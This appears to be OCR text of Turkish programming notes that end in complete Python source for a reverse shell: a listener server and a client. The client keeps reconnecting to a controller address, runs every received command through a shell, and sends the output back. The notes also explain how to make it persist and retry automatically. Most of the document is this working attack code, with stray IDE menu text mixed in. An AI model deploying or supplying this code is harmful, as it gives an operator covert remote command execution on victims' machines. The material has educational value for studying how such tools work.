 Son Rütuşlar
=> Server kapalı olduğunda client server'a bağlan-
mak istediğinde client hata verir. Bunu engellemek
için sonsuz bir döngüde try-except kullanılarak, hata
anında program time.sleep() ile 1 saniye uyutulup,
tekrar döngüye girmesi sağlanır.
=> Server'da host değişkeni boş olabilir. Yine ip'yi
alıyor. ayrıca listen() fonksiyonun içine bir sayı girile-
rek server'a bağlanmak isteyenlerin uzunluğu verilmiş olur.
Mesela 5 yazıldığında 5 client girebilir. Server bunları
sıraya alır.
=> Server'da girilen kod olarak "quit" yazıldığında bağlantı
sonlanıyor. Fakat tekrardan client ile bağlantı kurulamıyor. Prog-
ramı tekrardan kapatıp, açmak gerekiyor. Bunu engellemek için
"quit" ile birlikte cmd'de çalışmayacak bir değer gönderilir.
Client bunu cmd'de çalıştırmayı dener ama çalışmaz. Böylece
tekrardan döngünün başına gelir ve server ile bağlantı
kurmaya çalışır.
Son halleri
ew Git Project Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Solution1
Attach... Python 3.9
rer 078_Reverse_Shell_Client.py 077_Reverse_Shell_Server.py
Server
import socket
host=""
port=15555
s=socket.socket()
def bagla():
try:
s.bind((host,port))
s.listen(5)
except:
print("Bağlantı hatası")
bagla()
def kabul_et():
print("Bağlantı bekleniyor")
baglanti,adres=s.accept()
print("Bağlantı gerçekleşti \nIP: ",adres[0],"\nPORT: ",adres[1])
komut_yolla(baglanti)
baglanti.close()
def komut_yolla(baglanti):
while True:
cmd=input("What's your code?")
if cmd=="quit":
baglanti.send("a".encode("utf-8"))
break
if len(cmd)>0:
baglanti.send(cmd.encode("utf-8"))
cevap=baglanti.recv(4096).decode("utf-8")
print(cevap)
bagla()
t Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Solution1
Attach... Python 3.9
078_Reverse_Shell_Client.py 077_Reverse_Shell_Server.py
Client
import socket
import os
import subprocess
import time
while 1:
try:
s=socket.socket()
s.connect(("192.168.1.37",15555))
while True:
veri=s.recv(1024)
if veri[:2].decode("utf-8") =="cd":
try:
os.chdir(veri[3:].decode("utf-8"))
s.send(os.getcwd().encode("utf-8"))
except FileNotFoundError:
s.send("Dosya Bulunamadı...".encode("utf-8"))
else:
if len(veri)>0:
cmd=subprocess.Popen(veri.decode("utf-8"),shell=True,stdin=subprocess.PIPE,stdout=subprocess.PIPE,stderr=subprocess.PIPE)
output=cmd.stdout.read()+cmd.stderr.read()
output_str=str(output,encoding="cp857")
konum=os.getcwd()
s.send(str.encode(output_str+"\n"+konum,encoding="utf-8"))
except:
time.sleep(1)